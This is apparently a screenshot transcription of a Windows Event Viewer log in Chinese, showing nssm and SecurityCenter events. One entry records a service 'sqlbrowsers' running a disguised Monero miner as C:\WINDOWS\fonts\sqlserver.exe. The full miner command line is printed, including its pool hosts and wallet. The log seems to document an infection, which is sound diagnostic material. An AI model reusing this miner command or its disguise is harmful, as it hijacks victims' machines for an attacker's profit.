 app 事件数: 11,830
级别 日期和时间 来源 事件 ID 任务类别
信息 2020/10/12 2:05:46 nssm 1014 无
信息 2020/10/12 2:05:46 nssm 1027 无
信息 2020/10/12 2:05:46 nssm 1023 无
信息 2020/10/12 2:05:46 nssm 1013 无
信息 2020/10/12 2:04:19 nssm 1008 无
信息 2020/10/12 2:04:17 nssm 1040 无
信息 2020/10/12 2:01:08 SecurityCenter 15 无
信息 2020/10/12 2:01:06 SecurityCenter 15 无
信息 2020/10/12 2:01:04 SecurityCenter 15 无
事件 1008，nssm
常规 详细信息
无法找到来自源 nssm 的事件 ID 1008 的描述。本地计算机上未安装引发此事件的组件，或者安装已损坏。可以安装或修复本地计算机上的组件。
如果该事件产生于另一台计算机，则必须在该事件中保存显示信息。
以下是包含在事件中的信息:
C:\WINDOWS\fonts\sqlserver.exe
-a rx/0 -o domain004.gleeze.com:443 -k -o test1000.ooguy.com:8080 -k -o test1003.accesscam.org:3335 -k -o gamepanel2.theworkpc.com:25 -k -o gamepanel.gleeze.com:8980 -k -o xmr-eu1.nanopool.org:14444 -u
4BrL51JCc9NGQ71kWhnYoDRffsDZy7m1HUU7MRU4nUMXAHNFBEJhkTZV9HdaL4gfuNBxLPc3BeMkLGaPbF5vWtANQru8uJpHSL1Nh1TTWm -p x -k --donate-level=1
sqlbrowsers
C:\WINDOWS\fonts